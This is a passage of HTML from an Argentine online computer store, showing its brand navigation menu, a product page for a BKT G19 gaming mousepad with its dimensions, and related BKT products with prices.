href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  no-sidebar"><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Tienda</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>MOUSEPAD GAMER BKT G19</span></li></ul></nav></div><div class="woocommerce-notices-wrapper"></div><div id="product-1984" class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1984 status-publish first outofstock product_cat-bkt product_cat-pads product_tag-bkt product_tag-g19 product_tag-mousepad has-post-thumbnail shipping-taxable product-type-simple"><div class="thunk-single-product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-23_104800-100x100.png.webp" data-thumb-alt="MOUSEPAD GAMER BKT G19" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-23_104800-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-23_104800-150x150.png.webp 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-23_104800.png"><img width="500" height="293" src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-23_104800.png.webp" class="wp-post-image" alt="MOUSEPAD GAMER BKT G19" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-23_104800.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-23_104800.png" data-large_image_width="500" data-large_image_height="293" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-23_104800.png.webp 500w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-23_104800-300x176.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-23_104800-48x28.png.webp 48w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div><div class="summary entry-summary"><div class="prev_next_buttons"><a href="https://zettacomputacion.com.ar/tienda/marcas/thermaltake/combo-gamer-tecladomousepadauricular-thermaltake-knucker/" rel="next">&larr;</a><a href="https://zettacomputacion.com.ar/tienda/marcas/trust/mousepad-gamer-trust-gxt-209-xxxl/" rel="prev">&rarr;</a></div><h1 class="product_title entry-title">MOUSEPAD GAMER BKT G19</h1><div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app">Consultar precio</div></div><p class="price">Precio de lista <span class="woocommerce-Price-amount amount">CONSULTAR<br></span></p><div class="woocommerce-product-details__short-description"><p><strong>Numero Parte: </strong>BKT G19</p></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li><li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
Meta información					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><strong>Características principales:</strong><br />
<strong>Marca:</strong> BKT<br />
<strong>Modelo:</strong> BKTG19<br />
<strong>Color:</strong> Negro<br />
<strong>Largo x Ancho:</strong> 355 mm x 254 mm<br />
<strong>Espesor:</strong> 3 mm</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information"><div class="product_meta">
<span class="posted_in">Categorías: <a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/" rel="tag">BKT</a>, <a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/" rel="tag">Pads</a></span>
<span class="tagged_as">Etiquetas: <a href="https://zettacomputacion.com.ar/etiqueta-producto/bkt/" rel="tag">BKT</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/g19/" rel="tag">G19</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/mousepad/" rel="tag">MOUSEPAD</a></span></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-5"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1798 status-publish first instock product_cat-bkt product_cat-placas-de-sonido product_tag-bkt product_tag-placa-de-sonido product_tag-plc510 product_tag-usb has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/adaptador-usb-a-audio-5-1-y-microfono-bkt-plc510/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-15_101433-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ADAPTADOR USB A AUDIO 5.1 Y MICROFONO BKT PLC510" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-15_101433-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-15_101433-300x300.png 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-15_101433-1024x1024.png.webp 1024w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-15_101433-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-15_101433-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-15_101433-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-15_101433-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-15_101433-48x48.png 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-15_101433.png 1200w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/adaptador-usb-a-audio-5-1-y-microfono-bkt-plc510/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ADAPTADOR USB A AUDIO 5.1 Y MICROFONO BKT PLC510</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;9.812,40</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.340,54</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.635,40</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> BKT PLC510</p></div>
<a href="/tienda/marcas/bkt/mousepad-gamer-bkt-g19/?add-to-cart=1798" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1798" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1798" data-product_sku="" aria-label="Añadir al carrito: &ldquo;ADAPTADOR USB A AUDIO 5.1 Y MICROFONO BKT PLC510&rdquo;" rel="nofollow" data-success_message="«ADAPTADOR USB A AUDIO 5.1 Y MICROFONO BKT PLC510» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1798" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-930 status-publish instock product_cat-bkt product_cat-mouses product_cat-perifericos product_tag-bkt product_tag-gaming product_tag-m68 product_tag-mouse product_tag-periferico has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/mouse-gamer-bkt-m68-7d-6000dpi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOUSE GAMER BKT M68 7D - 6000DPI" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2021/10/imagen_2021-10-26_132259.png.webp 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/mouse-gamer-bkt-m68-7d-6000dpi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">MOUSE GAMER BKT M68 7D &#8211; 6000DPI</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;29.910,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;25.424,18</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;4.985,13</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p class="product_title entry-title">BKTM68</p></div>
<a href="/tienda/marcas/bkt/mousepad-gamer-bkt-g19/?add-to-cart=930" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_930" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="930" data-product_sku="" aria-label="Añadir al carrito: &ldquo;MOUSE GAMER BKT M68 7D - 6000DPI&rdquo;" rel="nofollow" data-success_message="«MOUSE GAMER BKT M68 7D - 6000DPI» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_930" class="screen-reader-text">
